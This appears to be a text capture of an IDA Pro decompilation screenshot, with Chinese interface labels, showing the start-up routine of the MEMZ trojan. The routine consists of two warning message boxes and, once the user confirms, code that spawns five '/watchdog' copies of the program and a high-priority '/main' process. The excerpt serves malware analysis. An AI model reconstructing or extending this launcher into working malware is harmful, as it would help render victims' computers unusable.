 IDA View-A
伪代码
十六进制视图-1
结构体
if ( MessageBoxA(
0,
"The software you just executed is considered malware.\r\n"
"This malware will harm your computer and makes it unusable.\r\n"
"If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
"\r\n"
"If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
"\r\n"
"DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
"MEMZ",
0x34u) == 6
&& MessageBoxA(
0,
"THIS IS THE LAST WARNING!\r\n"
"\r\n"
"THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
"STILL EXECUTE IT?",
"MEMZ",
0x34u) == 6 )
{
v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u);
GetModuleFileNameW(0, v10, 0x2000u);
v11 = 5;
do
{
ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);// 运行了5个
--v11;
}
while ( v11 );
pExecInfo.cbSize = 60;
pExecInfo.lpFile = v10;
pExecInfo.lpParameters = L"/main";
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.hInstApp = 0;
pExecInfo.nShow = 10;
ShellExecuteExW(&pExecInfo);
SetPriorityClass(pExecInfo.hProcess, 0x80u);
}